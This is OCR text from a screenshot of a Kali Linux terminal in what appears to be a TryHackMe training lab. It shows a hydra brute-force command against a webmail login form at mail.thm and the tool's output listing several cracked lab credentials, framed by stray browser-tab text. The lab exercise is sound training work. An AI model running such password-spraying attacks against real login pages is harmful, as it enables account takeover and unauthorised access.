 TryHackMe |
log file pfsens
Phonebook.c
New Tab
microsoft -
iSupport®
Enterpr...
microsoft - - Google Search
RamsbeyLab - Microsoft Azure - portal.azure.com/#blade/Microsoft_AAD_IAM/Ac...
Sign in to Microsoft Azure - login.microsoftonline.com/azure.com/reprocess?ctx=...
Home - Microsoft Azure - portal.azure.com/signin/index/
ges
T
T
Google
Search Google or type a URL
Facebook
YouTube
Inbox (26)
(6) LinkedIn
TryHackMe
MMA
KELOLAND.c...
Sign in to you...
Discord
Add shortcut
Honoring Pride and supporting the LGBTQ+ community
Customize Chrome
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68 0:24
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
# hydra -L users.txt -P passwords.txt mail.thm http-post-form '/src/redirect.php
:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 00:18:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:12/p:6), ~5
tries per task
[DATA] attacking http-post-form://mail.thm:80/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: PeanutbutterM password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: DaviesJ password: Management2018
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: GongoH password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: MurphyF password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: JeffersD password: Summer2020
[STATUS] attack finished for mail.thm (waiting for children to complete tests)
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 1
1 of 1 target successfully completed, 5 valid pa
Hydra (https://github.com/vanhauser-thc/thc-hydr
(root㉿kali)-[/home/kali/throwback/mail]
#